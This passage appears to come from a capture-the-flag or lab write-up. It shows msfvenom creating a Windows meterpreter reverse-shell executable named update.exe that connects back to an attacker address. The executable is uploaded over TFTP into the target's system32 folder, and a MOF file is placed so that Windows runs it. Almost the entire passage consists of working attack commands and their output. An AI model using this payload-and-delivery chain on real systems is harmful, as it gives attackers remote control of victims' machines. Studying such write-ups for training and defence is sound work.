 TFTP binary mode is enabled. The binary needs to be uploaded first to “c:\windows\system32”,
before uploading the MOF file to “c:\windows\system32\wbem\mof”.
root@kali:~# msfvenom -p windows/meterpreter_reverse_tcp LHOST=10.10.14.9 LPORT=443 -f exe > update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 179779 bytes
Final size of exe file: 254976 bytes
root@kali:~# tftp
tftp> connect
(to) 10.10.10.90
tftp> verbose
Verbose mode on.
tftp> binary
mode set to octet
tftp> put update.exe /windows/system32/update.exe
putting update.exe to 10.10.10.90:/windows/system32/update.exe [octet]
Sent 254976 bytes in 116.9 seconds [17449 bits/sec]
tftp> put telemetry.mof /windows/system32/wbem/mof/telemetry.mof
putting telemetry.mof to 10.10.10.90:/windows/system32/wbem/mof/telemetry.mof [octet]
Sent 2212 bytes in 1.1 seconds [16087 bits/sec]
tftp>